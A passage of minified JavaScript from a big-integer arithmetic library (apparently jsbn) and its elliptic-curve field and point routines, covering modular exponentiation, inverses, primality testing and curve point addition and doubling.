n=(1<<t)-1,r,i=!1,s="",o=this.t,u=this.DB-o*this.DB%t;if(o-->0){u<this.DB&&(r=this[o]>>u)>0&&(i=!0,s=int2char(r));while(o>=0)u<t?(r=(this[o]&(1<<u)-1)<<t-u,r|=this[--o]>>(u+=this.DB-t)):(r=this[o]>>(u-=t)&n,u<=0&&(u+=this.DB,--o)),r>0&&(i=!0),i&&(s+=int2char(r))}return i?s:"0"}function bnNegate(){var e=nbi();return BigInteger.ZERO.subTo(this,e),e}function bnAbs(){return this.s<0?this.negate():this}function bnCompareTo(e){var t=this.s-e.s;if(t!=0)return t;var n=this.t;t=n-e.t;if(t!=0)return this.s<0?-t:t;while(--n>=0)if((t=this[n]-e[n])!=0)return t;return 0}function nbits(e){var t=1,n;return(n=e>>>16)!=0&&(e=n,t+=16),(n=e>>8)!=0&&(e=n,t+=8),(n=e>>4)!=0&&(e=n,t+=4),(n=e>>2)!=0&&(e=n,t+=2),(n=e>>1)!=0&&(e=n,t+=1),t}function bnBitLength(){return this.t<=0?0:this.DB*(this.t-1)+nbits(this[this.t-1]^this.s&this.DM)}function bnpDLShiftTo(e,t){var n;for(n=this.t-1;n>=0;--n)t[n+e]=this[n];for(n=e-1;n>=0;--n)t[n]=0;t.t=this.t+e,t.s=this.s}function bnpDRShiftTo(e,t){for(var n=e;n<this.t;++n)t[n-e]=this[n];t.t=Math.max(this.t-e,0),t.s=this.s}function bnpLShiftTo(e,t){var n=e%this.DB,r=this.DB-n,i=(1<<r)-1,s=Math.floor(e/this.DB),o=this.s<<n&this.DM,u;for(u=this.t-1;u>=0;--u)t[u+s+1]=this[u]>>r|o,o=(this[u]&i)<<n;for(u=s-1;u>=0;--u)t[u]=0;t[s]=o,t.t=this.t+s+1,t.s=this.s,t.clamp()}function bnpRShiftTo(e,t){t.s=this.s;var n=Math.floor(e/this.DB);if(n>=this.t){t.t=0;return}var r=e%this.DB,i=this.DB-r,s=(1<<r)-1;t[0]=this[n]>>r;for(var o=n+1;o<this.t;++o)t[o-n-1]|=(this[o]&s)<<i,t[o-n]=this[o]>>r;r>0&&(t[this.t-n-1]|=(this.s&s)<<i),t.t=this.t-n,t.clamp()}function bnpSubTo(e,t){var n=0,r=0,i=Math.min(e.t,this.t);while(n<i)r+=this[n]-e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){r-=e.s;while(n<this.t)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<e.t)r-=e[n],t[n++]=r&this.DM,r>>=this.DB;r-=e.s}t.s=r<0?-1:0,r<-1?t[n++]=this.DV+r:r>0&&(t[n++]=r),t.t=n,t.clamp()}function bnpMultiplyTo(e,t){var n=this.abs(),r=e.abs(),i=n.t;t.t=i+r.t;while(--i>=0)t[i]=0;for(i=0;i<r.t;++i)t[i+n.t]=n.am(0,r[i],t,i,0,n.t);t.s=0,t.clamp(),this.s!=e.s&&BigInteger.ZERO.subTo(t,t)}function bnpSquareTo(e){var t=this.abs(),n=e.t=2*t.t;while(--n>=0)e[n]=0;for(n=0;n<t.t-1;++n){var r=t.am(n,t[n],e,2*n,0,1);(e[n+t.t]+=t.am(n+1,2*t[n],e,2*n+1,r,t.t-n-1))>=t.DV&&(e[n+t.t]-=t.DV,e[n+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(n,t[n],e,2*n,0,1)),e.s=0,e.clamp()}function bnpDivRemTo(e,t,n){var r=e.abs();if(r.t<=0)return;var i=this.abs();if(i.t<r.t){t!=null&&t.fromInt(0),n!=null&&this.copyTo(n);return}n==null&&(n=nbi());var s=nbi(),o=this.s,u=e.s,a=this.DB-nbits(r[r.t-1]);a>0?(r.lShiftTo(a,s),i.lShiftTo(a,n)):(r.copyTo(s),i.copyTo(n));var f=s.t,l=s[f-1];if(l==0)return;var c=l*(1<<this.F1)+(f>1?s[f-2]>>this.F2:0),h=this.FV/c,p=(1<<this.F1)/c,d=1<<this.F2,v=n.t,m=v-f,g=t==null?nbi():t;s.dlShiftTo(m,g),n.compareTo(g)>=0&&(n[n.t++]=1,n.subTo(g,n)),BigInteger.ONE.dlShiftTo(f,g),g.subTo(s,s);while(s.t<f)s[s.t++]=0;while(--m>=0){var y=n[--v]==l?this.DM:Math.floor(n[v]*h+(n[v-1]+d)*p);if((n[v]+=s.am(0,y,n,m,0,f))<y){s.dlShiftTo(m,g),n.subTo(g,n);while(n[v]<--y)n.subTo(g,n)}}t!=null&&(n.drShiftTo(f,t),o!=u&&BigInteger.ZERO.subTo(t,t)),n.t=f,n.clamp(),a>0&&n.rShiftTo(a,n),o<0&&BigInteger.ZERO.subTo(n,n)}function bnMod(e){var t=nbi();return this.abs().divRemTo(e,null,t),this.s<0&&t.compareTo(BigInteger.ZERO)>0&&e.subTo(t,t),t}function Classic(e){this.m=e}function cConvert(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e}function cRevert(e){return e}function cReduce(e){e.divRemTo(this.m,null,e)}function cMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function cSqrTo(e,t){e.squareTo(t),this.reduce(t)}function bnpInvDigit(){if(this.t<1)return 0;var e=this[0];if((e&1)==0)return 0;var t=e&3;return t=t*(2-(e&15)*t)&15,t=t*(2-(e&255)*t)&255,t=t*(2-((e&65535)*t&65535))&65535,t=t*(2-e*t%this.DV)%this.DV,t>0?this.DV-t:-t}function Montgomery(e){this.m=e,this.mp=e.invDigit(),this.mpl=this.mp&32767,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}function montConvert(e){var t=nbi();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(BigInteger.ZERO)>0&&this.m.subTo(t,t),t}function montRevert(e){var t=nbi();return e.copyTo(t),this.reduce(t),t}function montReduce(e){while(e.t<=this.mt2)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var n=e[t]&32767,r=n*this.mpl+((n*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;n=t+this.m.t,e[n]+=this.m.am(0,r,e,t,0,this.m.t);while(e[n]>=e.DV)e[n]-=e.DV,e[++n]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)}function montSqrTo(e,t){e.squareTo(t),this.reduce(t)}function montMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function bnpIsEven(){return(this.t>0?this[0]&1:this.s)==0}function bnpExp(e,t){if(e>4294967295||e<1)return BigInteger.ONE;var n=nbi(),r=nbi(),i=t.convert(this),s=nbits(e)-1;i.copyTo(n);while(--s>=0){t.sqrTo(n,r);if((e&1<<s)>0)t.mulTo(r,i,n);else{var o=n;n=r,r=o}}return t.revert(n)}function bnModPowInt(e,t){var n;return e<256||t.isEven()?n=new Classic(t):n=new Montgomery(t),this.exp(e,n)}var dbits,canary=0xdeadbeefcafe,j_lm=(canary&16777215)==15715070;j_lm&&navigator.appName=="Microsoft Internet Explorer"?(BigInteger.prototype.am=am2,dbits=30):j_lm&&navigator.appName!="Netscape"?(BigInteger.prototype.am=am1,dbits=26):(BigInteger.prototype.am=am3,dbits=28),BigInteger.prototype.DB=dbits,BigInteger.prototype.DM=(1<<dbits)-1,BigInteger.prototype.DV=1<<dbits;var BI_FP=52;BigInteger.prototype.FV=Math.pow(2,BI_FP),BigInteger.prototype.F1=BI_FP-dbits,BigInteger.prototype.F2=2*dbits-BI_FP;var BI_RM="0123456789abcdefghijklmnopqrstuvwxyz",BI_RC=new Array,rr,vv;rr="0".charCodeAt(0);for(vv=0;vv<=9;++vv)BI_RC[rr++]=vv;rr="a".charCodeAt(0);for(vv=10;vv<36;++vv)BI_RC[rr++]=vv;rr="A".charCodeAt(0);for(vv=10;vv<36;++vv)BI_RC[rr++]=vv;Classic.prototype.convert=cConvert,Classic.prototype.revert=cRevert,Classic.prototype.reduce=cReduce,Classic.prototype.mulTo=cMulTo,Classic.prototype.sqrTo=cSqrTo,Montgomery.prototype.convert=montConvert,Montgomery.prototype.revert=montRevert,Montgomery.prototype.reduce=montReduce,Montgomery.prototype.mulTo=montMulTo,Montgomery.prototype.sqrTo=montSqrTo,BigInteger.prototype.copyTo=bnpCopyTo,BigInteger.prototype.fromInt=bnpFromInt,BigInteger.prototype.fromString=bnpFromString,BigInteger.prototype.clamp=bnpClamp,BigInteger.prototype.dlShiftTo=bnpDLShiftTo,BigInteger.prototype.drShiftTo=bnpDRShiftTo,BigInteger.prototype.lShiftTo=bnpLShiftTo,BigInteger.prototype.rShiftTo=bnpRShiftTo,BigInteger.prototype.subTo=bnpSubTo,BigInteger.prototype.multiplyTo=bnpMultiplyTo,BigInteger.prototype.squareTo=bnpSquareTo,BigInteger.prototype.divRemTo=bnpDivRemTo,BigInteger.prototype.invDigit=bnpInvDigit,BigInteger.prototype.isEven=bnpIsEven,BigInteger.prototype.exp=bnpExp,BigInteger.prototype.toString=bnToString,BigInteger.prototype.negate=bnNegate,BigInteger.prototype.abs=bnAbs,BigInteger.prototype.compareTo=bnCompareTo,BigInteger.prototype.bitLength=bnBitLength,BigInteger.prototype.mod=bnMod,BigInteger.prototype.modPowInt=bnModPowInt,BigInteger.ZERO=nbv(0),BigInteger.ONE=nbv(1);
function bnClone(){var e=nbi();return this.copyTo(e),e}function bnIntValue(){if(this.s<0){if(this.t==1)return this[0]-this.DV;if(this.t==0)return-1}else{if(this.t==1)return this[0];if(this.t==0)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]}function bnByteValue(){return this.t==0?this.s:this[0]<<24>>24}function bnShortValue(){return this.t==0?this.s:this[0]<<16>>16}function bnpChunkSize(e){return Math.floor(Math.LN2*this.DB/Math.log(e))}function bnSigNum(){return this.s<0?-1:this.t<=0||this.t==1&&this[0]<=0?0:1}function bnpToRadix(e){e==null&&(e=10);if(this.signum()==0||e<2||e>36)return"0";var t=this.chunkSize(e),n=Math.pow(e,t),r=nbv(n),i=nbi(),s=nbi(),o="";this.divRemTo(r,i,s);while(i.signum()>0)o=(n+s.intValue()).toString(e).substr(1)+o,i.divRemTo(r,i,s);return s.intValue().toString(e)+o}function bnpFromRadix(e,t){this.fromInt(0),t==null&&(t=10);var n=this.chunkSize(t),r=Math.pow(t,n),i=!1,s=0,o=0;for(var u=0;u<e.length;++u){var a=intAt(e,u);if(a<0){e.charAt(u)=="-"&&this.signum()==0&&(i=!0);continue}o=t*o+a,++s>=n&&(this.dMultiply(r),this.dAddOffset(o,0),s=0,o=0)}s>0&&(this.dMultiply(Math.pow(t,s)),this.dAddOffset(o,0)),i&&BigInteger.ZERO.subTo(this,this)}function bnpFromNumber(e,t,n){if("number"==typeof t)if(e<2)this.fromInt(1);else{this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(BigInteger.ONE.shiftLeft(e-1),op_or,this),this.isEven()&&this.dAddOffset(1,0);while(!this.isProbablePrime(t))this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(BigInteger.ONE.shiftLeft(e-1),this)}else{var r=new Array,i=e&7;r.length=(e>>3)+1,t.nextBytes(r),i>0?r[0]&=(1<<i)-1:r[0]=0,this.fromString(r,256)}}function bnToByteArray(){var e=this.t,t=new Array;t[0]=this.s;var n=this.DB-e*this.DB%8,r,i=0;if(e-->0){n<this.DB&&(r=this[e]>>n)!=(this.s&this.DM)>>n&&(t[i++]=r|this.s<<this.DB-n);while(e>=0){n<8?(r=(this[e]&(1<<n)-1)<<8-n,r|=this[--e]>>(n+=this.DB-8)):(r=this[e]>>(n-=8)&255,n<=0&&(n+=this.DB,--e)),(r&128)!=0&&(r|=-256),i==0&&(this.s&128)!=(r&128)&&++i;if(i>0||r!=this.s)t[i++]=r}}return t}function bnEquals(e){return this.compareTo(e)==0}function bnMin(e){return this.compareTo(e)<0?this:e}function bnMax(e){return this.compareTo(e)>0?this:e}function bnpBitwiseTo(e,t,n){var r,i,s=Math.min(e.t,this.t);for(r=0;r<s;++r)n[r]=t(this[r],e[r]);if(e.t<this.t){i=e.s&this.DM;for(r=s;r<this.t;++r)n[r]=t(this[r],i);n.t=this.t}else{i=this.s&this.DM;for(r=s;r<e.t;++r)n[r]=t(i,e[r]);n.t=e.t}n.s=t(this.s,e.s),n.clamp()}function op_and(e,t){return e&t}function bnAnd(e){var t=nbi();return this.bitwiseTo(e,op_and,t),t}function op_or(e,t){return e|t}function bnOr(e){var t=nbi();return this.bitwiseTo(e,op_or,t),t}function op_xor(e,t){return e^t}function bnXor(e){var t=nbi();return this.bitwiseTo(e,op_xor,t),t}function op_andnot(e,t){return e&~t}function bnAndNot(e){var t=nbi();return this.bitwiseTo(e,op_andnot,t),t}function bnNot(){var e=nbi();for(var t=0;t<this.t;++t)e[t]=this.DM&~this[t];return e.t=this.t,e.s=~this.s,e}function bnShiftLeft(e){var t=nbi();return e<0?this.rShiftTo(-e,t):this.lShiftTo(e,t),t}function bnShiftRight(e){var t=nbi();return e<0?this.lShiftTo(-e,t):this.rShiftTo(e,t),t}function lbit(e){if(e==0)return-1;var t=0;return(e&65535)==0&&(e>>=16,t+=16),(e&255)==0&&(e>>=8,t+=8),(e&15)==0&&(e>>=4,t+=4),(e&3)==0&&(e>>=2,t+=2),(e&1)==0&&++t,t}function bnGetLowestSetBit(){for(var e=0;e<this.t;++e)if(this[e]!=0)return e*this.DB+lbit(this[e]);return this.s<0?this.t*this.DB:-1}function cbit(e){var t=0;while(e!=0)e&=e-1,++t;return t}function bnBitCount(){var e=0,t=this.s&this.DM;for(var n=0;n<this.t;++n)e+=cbit(this[n]^t);return e}function bnTestBit(e){var t=Math.floor(e/this.DB);return t>=this.t?this.s!=0:(this[t]&1<<e%this.DB)!=0}function bnpChangeBit(e,t){var n=BigInteger.ONE.shiftLeft(e);return this.bitwiseTo(n,t,n),n}function bnSetBit(e){return this.changeBit(e,op_or)}function bnClearBit(e){return this.changeBit(e,op_andnot)}function bnFlipBit(e){return this.changeBit(e,op_xor)}function bnpAddTo(e,t){var n=0,r=0,i=Math.min(e.t,this.t);while(n<i)r+=this[n]+e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){r+=e.s;while(n<this.t)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<e.t)r+=e[n],t[n++]=r&this.DM,r>>=this.DB;r+=e.s}t.s=r<0?-1:0,r>0?t[n++]=r:r<-1&&(t[n++]=this.DV+r),t.t=n,t.clamp()}function bnAdd(e){var t=nbi();return this.addTo(e,t),t}function bnSubtract(e){var t=nbi();return this.subTo(e,t),t}function bnMultiply(e){var t=nbi();return this.multiplyTo(e,t),t}function bnSquare(){var e=nbi();return this.squareTo(e),e}function bnDivide(e){var t=nbi();return this.divRemTo(e,t,null),t}function bnRemainder(e){var t=nbi();return this.divRemTo(e,null,t),t}function bnDivideAndRemainder(e){var t=nbi(),n=nbi();return this.divRemTo(e,t,n),new Array(t,n)}function bnpDMultiply(e){this[this.t]=this.am(0,e-1,this,0,0,this.t),++this.t,this.clamp()}function bnpDAddOffset(e,t){if(e==0)return;while(this.t<=t)this[this.t++]=0;this[t]+=e;while(this[t]>=this.DV)this[t]-=this.DV,++t>=this.t&&(this[this.t++]=0),++this[t]}function NullExp(){}function nNop(e){return e}function nMulTo(e,t,n){e.multiplyTo(t,n)}function nSqrTo(e,t){e.squareTo(t)}function bnPow(e){return this.exp(e,new NullExp)}function bnpMultiplyLowerTo(e,t,n){var r=Math.min(this.t+e.t,t);n.s=0,n.t=r;while(r>0)n[--r]=0;var i;for(i=n.t-this.t;r<i;++r)n[r+this.t]=this.am(0,e[r],n,r,0,this.t);for(i=Math.min(e.t,t);r<i;++r)this.am(0,e[r],n,r,0,t-r);n.clamp()}function bnpMultiplyUpperTo(e,t,n){--t;var r=n.t=this.t+e.t-t;n.s=0;while(--r>=0)n[r]=0;for(r=Math.max(t-this.t,0);r<e.t;++r)n[this.t+r-t]=this.am(t-r,e[r],n,0,0,this.t+r-t);n.clamp(),n.drShiftTo(1,n)}function Barrett(e){this.r2=nbi(),this.q3=nbi(),BigInteger.ONE.dlShiftTo(2*e.t,this.r2),this.mu=this.r2.divide(e),this.m=e}function barrettConvert(e){if(e.s<0||e.t>2*this.m.t)return e.mod(this.m);if(e.compareTo(this.m)<0)return e;var t=nbi();return e.copyTo(t),this.reduce(t),t}function barrettRevert(e){return e}function barrettReduce(e){e.drShiftTo(this.m.t-1,this.r2),e.t>this.m.t+1&&(e.t=this.m.t+1,e.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);while(e.compareTo(this.r2)<0)e.dAddOffset(1,this.m.t+1);e.subTo(this.r2,e);while(e.compareTo(this.m)>=0)e.subTo(this.m,e)}function barrettSqrTo(e,t){e.squareTo(t),this.reduce(t)}function barrettMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function bnModPow(e,t){var n=e.bitLength(),r,i=nbv(1),s;if(n<=0)return i;n<18?r=1:n<48?r=3:n<144?r=4:n<768?r=5:r=6,n<8?s=new Classic(t):t.isEven()?s=new Barrett(t):s=new Montgomery(t);var o=new Array,u=3,a=r-1,f=(1<<r)-1;o[1]=s.convert(this);if(r>1){var l=nbi();s.sqrTo(o[1],l);while(u<=f)o[u]=nbi(),s.mulTo(l,o[u-2],o[u]),u+=2}var c=e.t-1,h,p=!0,d=nbi(),v;n=nbits(e[c])-1;while(c>=0){n>=a?h=e[c]>>n-a&f:(h=(e[c]&(1<<n+1)-1)<<a-n,c>0&&(h|=e[c-1]>>this.DB+n-a)),u=r;while((h&1)==0)h>>=1,--u;(n-=u)<0&&(n+=this.DB,--c);if(p)o[h].copyTo(i),p=!1;else{while(u>1)s.sqrTo(i,d),s.sqrTo(d,i),u-=2;u>0?s.sqrTo(i,d):(v=i,i=d,d=v),s.mulTo(d,o[h],i)}while(c>=0&&(e[c]&1<<n)==0)s.sqrTo(i,d),v=i,i=d,d=v,--n<0&&(n=this.DB-1,--c)}return s.revert(i)}function bnGCD(e){var t=this.s<0?this.negate():this.clone(),n=e.s<0?e.negate():e.clone();if(t.compareTo(n)<0){var r=t;t=n,n=r}var i=t.getLowestSetBit(),s=n.getLowestSetBit();if(s<0)return t;i<s&&(s=i),s>0&&(t.rShiftTo(s,t),n.rShiftTo(s,n));while(t.signum()>0)(i=t.getLowestSetBit())>0&&t.rShiftTo(i,t),(i=n.getLowestSetBit())>0&&n.rShiftTo(i,n),t.compareTo(n)>=0?(t.subTo(n,t),t.rShiftTo(1,t)):(n.subTo(t,n),n.rShiftTo(1,n));return s>0&&n.lShiftTo(s,n),n}function bnpModInt(e){if(e<=0)return 0;var t=this.DV%e,n=this.s<0?e-1:0;if(this.t>0)if(t==0)n=this[0]%e;else for(var r=this.t-1;r>=0;--r)n=(t*n+this[r])%e;return n}function bnModInverse(e){var t=e.isEven();if(this.isEven()&&t||e.signum()==0)return BigInteger.ZERO;var n=e.clone(),r=this.clone(),i=nbv(1),s=nbv(0),o=nbv(0),u=nbv(1);while(n.signum()!=0){while(n.isEven()){n.rShiftTo(1,n);if(t){if(!i.isEven()||!s.isEven())i.addTo(this,i),s.subTo(e,s);i.rShiftTo(1,i)}else s.isEven()||s.subTo(e,s);s.rShiftTo(1,s)}while(r.isEven()){r.rShiftTo(1,r);if(t){if(!o.isEven()||!u.isEven())o.addTo(this,o),u.subTo(e,u);o.rShiftTo(1,o)}else u.isEven()||u.subTo(e,u);u.rShiftTo(1,u)}n.compareTo(r)>=0?(n.subTo(r,n),t&&i.subTo(o,i),s.subTo(u,s)):(r.subTo(n,r),t&&o.subTo(i,o),u.subTo(s,u))}return r.compareTo(BigInteger.ONE)!=0?BigInteger.ZERO:u.compareTo(e)>=0?u.subtract(e):u.signum()<0?(u.addTo(e,u),u.signum()<0?u.add(e):u):u}function bnIsProbablePrime(e){var t,n=this.abs();if(n.t==1&&n[0]<=lowprimes[lowprimes.length-1]){for(t=0;t<lowprimes.length;++t)if(n[0]==lowprimes[t])return!0;return!1}if(n.isEven())return!1;t=1;while(t<lowprimes.length){var r=lowprimes[t],i=t+1;while(i<lowprimes.length&&r<lplim)r*=lowprimes[i++];r=n.modInt(r);while(t<i)if(r%lowprimes[t++]==0)return!1}return n.millerRabin(e)}function bnpMillerRabin(e){var t=this.subtract(BigInteger.ONE),n=t.getLowestSetBit();if(n<=0)return!1;var r=t.shiftRight(n);e=e+1>>1,e>lowprimes.length&&(e=lowprimes.length);var i=nbi();for(var s=0;s<e;++s){i.fromInt(lowprimes[Math.floor(Math.random()*lowprimes.length)]);var o=i.modPow(r,this);if(o.compareTo(BigInteger.ONE)!=0&&o.compareTo(t)!=0){var u=1;while(u++<n&&o.compareTo(t)!=0){o=o.modPowInt(2,this);if(o.compareTo(BigInteger.ONE)==0)return!1}if(o.compareTo(t)!=0)return!1}}return!0}NullExp.prototype.convert=nNop,NullExp.prototype.revert=nNop,NullExp.prototype.mulTo=nMulTo,NullExp.prototype.sqrTo=nSqrTo,Barrett.prototype.convert=barrettConvert,Barrett.prototype.revert=barrettRevert,Barrett.prototype.reduce=barrettReduce,Barrett.prototype.mulTo=barrettMulTo,Barrett.prototype.sqrTo=barrettSqrTo;var lowprimes=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],lplim=(1<<26)/lowprimes[lowprimes.length-1];BigInteger.prototype.chunkSize=bnpChunkSize,BigInteger.prototype.toRadix=bnpToRadix,BigInteger.prototype.fromRadix=bnpFromRadix,BigInteger.prototype.fromNumber=bnpFromNumber,BigInteger.prototype.bitwiseTo=bnpBitwiseTo,BigInteger.prototype.changeBit=bnpChangeBit,BigInteger.prototype.addTo=bnpAddTo,BigInteger.prototype.dMultiply=bnpDMultiply,BigInteger.prototype.dAddOffset=bnpDAddOffset,BigInteger.prototype.multiplyLowerTo=bnpMultiplyLowerTo,BigInteger.prototype.multiplyUpperTo=bnpMultiplyUpperTo,BigInteger.prototype.modInt=bnpModInt,BigInteger.prototype.millerRabin=bnpMillerRabin,BigInteger.prototype.clone=bnClone,BigInteger.prototype.intValue=bnIntValue,BigInteger.prototype.byteValue=bnByteValue,BigInteger.prototype.shortValue=bnShortValue,BigInteger.prototype.signum=bnSigNum,BigInteger.prototype.toByteArray=bnToByteArray,BigInteger.prototype.equals=bnEquals,BigInteger.prototype.min=bnMin,BigInteger.prototype.max=bnMax,BigInteger.prototype.and=bnAnd,BigInteger.prototype.or=bnOr,BigInteger.prototype.xor=bnXor,BigInteger.prototype.andNot=bnAndNot,BigInteger.prototype.not=bnNot,BigInteger.prototype.shiftLeft=bnShiftLeft,BigInteger.prototype.shiftRight=bnShiftRight,BigInteger.prototype.getLowestSetBit=bnGetLowestSetBit,BigInteger.prototype.bitCount=bnBitCount,BigInteger.prototype.testBit=bnTestBit,BigInteger.prototype.setBit=bnSetBit,BigInteger.prototype.clearBit=bnClearBit,BigInteger.prototype.flipBit=bnFlipBit,BigInteger.prototype.add=bnAdd,BigInteger.prototype.subtract=bnSubtract,BigInteger.prototype.multiply=bnMultiply,BigInteger.prototype.divide=bnDivide,BigInteger.prototype.remainder=bnRemainder,BigInteger.prototype.divideAndRemainder=bnDivideAndRemainder,BigInteger.prototype.modPow=bnModPow,BigInteger.prototype.modInverse=bnModInverse,BigInteger.prototype.pow=bnPow,BigInteger.prototype.gcd=bnGCD,BigInteger.prototype.isProbablePrime=bnIsProbablePrime,BigInteger.prototype.square=bnSquare;
function ECFieldElementFp(e,t){this.x=t,this.q=e}function feFpEquals(e){return e==this?!0:this.q.equals(e.q)&&this.x.equals(e.x)}function feFpToBigInteger(){return this.x}function feFpNegate(){return new ECFieldElementFp(this.q,this.x.negate().mod(this.q))}function feFpAdd(e){return new ECFieldElementFp(this.q,this.x.add(e.toBigInteger()).mod(this.q))}function feFpSubtract(e){return new ECFieldElementFp(this.q,this.x.subtract(e.toBigInteger()).mod(this.q))}function feFpMultiply(e){return new ECFieldElementFp(this.q,this.x.multiply(e.toBigInteger()).mod(this.q))}function feFpSquare(){return new ECFieldElementFp(this.q,this.x.square().mod(this.q))}function feFpDivide(e){return new ECFieldElementFp(this.q,this.x.multiply(e.toBigInteger().modInverse(this.q)).mod(this.q))}function ECPointFp(e,t,n,r){this.curve=e,this.x=t,this.y=n,r==null?this.z=BigInteger.ONE:this.z=r,this.zinv=null}function pointFpGetX(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.x.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function pointFpGetY(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.y.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function pointFpEquals(e){if(e==this)return!0;if(this.isInfinity())return e.isInfinity();if(e.isInfinity())return this.isInfinity();var t,n;return t=e.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(e.z)).mod(this.curve.q),t.equals(BigInteger.ZERO)?(n=e.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(e.z)).mod(this.curve.q),n.equals(BigInteger.ZERO)):!1}function pointFpIsInfinity(){return this.x==null&&this.y==null?!0:this.z.equals(BigInteger.ZERO)&&!this.y.toBigInteger().equals(BigInteger.ZERO)}function pointFpNegate(){return new ECPointFp(this.curve,this.x,this.y.negate(),this.z)}function pointFpAdd(e){if(this.isInfinity())return e;if(e.isInfinity())return this;var t=e.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(e.z)).mod(this.curve.q),n=e.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(e.z)).mod(this.curve.q);if(BigInteger.ZERO.equals(n))return BigInteger.ZERO.equals(t)?this.twice():this.curve.getInfinity();var r=new BigInteger("3"),i=this.x.toBigInteger(),s=this.y.toBigInteger(),o=e.x.toBigInteger(),u=e.y.toBigInteger(),a=n.square(),f=a.multiply(n),l=i.multiply(a),c=t.square().multiply(this.z),h=c.subtract(l.shiftLeft(1)).multiply(e.z).subtract(f).multiply(n).mod(this.curve.q),p=l.multiply(r).multiply(t).subtract(s.multiply(f)).subtract(c.multiply(t)).multiply(e.z).add(t.multiply(f)).mod(this.curve.q),d=f.multiply(this.z).multiply(e.z).mod(this.curve.q);return new ECPointFp(this.curve,this.curve.fromBigInteger(h),this.curve.fromBigInteger(p),d)}function pointFpTwice(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var e=new BigInteger("3"),t=this.x.toBigInteger(),n=this.y.toBigInteger(),r=n.multiply(this.z),i=r.multiply(n).mod(this.curve.q),s=this.curve.a.toBigInteger(),o=t.square().multiply(e);BigInteger.ZERO.equals(s)||(o=o.add(this.z.square().multiply(s))),o=o.mod(this.curve.q);var u=o.square().subtract(t.shiftLeft(3).multiply(i)).shiftLeft(1).multiply(r).mod(this.curve.q),a=o.multiply(e).multiply(t).subtract(i.shiftLeft(1)).shiftLeft(2).multiply(i).subtract(o.square().multiply(o)).mod(this.curve.q),f=r.square().multiply(r).shiftLeft(3).mod(this.curve.q);return new ECPointFp(this.curve,this.curve.fromBigInteger(u),this.curve.fromBigInteger(a),f)}function pointFpMultiply(e){if(this.isInfinity())return this;if(e.signum()==0)return this.curve.getInfinity();var t=e,n=t.multiply(new BigInteger("3")),r=this.negate(),i=this,s;for(s=n.bitLength()-2;s>0;--s){i=i.twice();var o=n.testBit(s),u=t.testBit(s);o!=u&&(i=i.add(o?this:r))}return i}function pointFpMultiplyTwo(e,t,n){var r;e.bitLength()>n.bitLength()?r=e.bitLength()-1:r=n.bitLength()-1;var i=this.curve.getInfinity(),s=this.add(t);while(r>=0)i=i.twice(),e.testBit(r)?n.testBit(r)?i=i.add(s):i=i.add(this):n.testBit(r)&&(i=i.add(t)),--r;return i}function ECCurveFp(e,t,n){this.q=e,this.a=this.fromBigInteger(t),this.b=this.fromBigInteger(n),this.infinity=new ECPointFp(this,null,null)}function curveFpGetQ(){return this.q}function curveFpGetA(){return this.a}function curveFpGetB(){return this.b}function curveFpEquals(e){return e==this?!0:this.q.equals(e.q)&&this.a.equals(e.a)&&this.b.equals(e.b)}function curveFpGetInfinity(){return this.infinity}function curveFpFromBigInteger(e){return new ECFieldElementFp(this.q,e)}function curveFpDecodePointHex(e){switch(parseInt(e.substr(0,2),16)){case 0:return this.infinity;case 2:case 3:return null;case 4:case 6:case 7:var t=(e.length-2)/2,n=e.substr(2,t),r=e.substr(t+2,t);return new ECPointFp(this,this.fromBigInteger(new BigInteger(n,16)),this.fromBigInteger(new BigInteger(r,16)));default:return 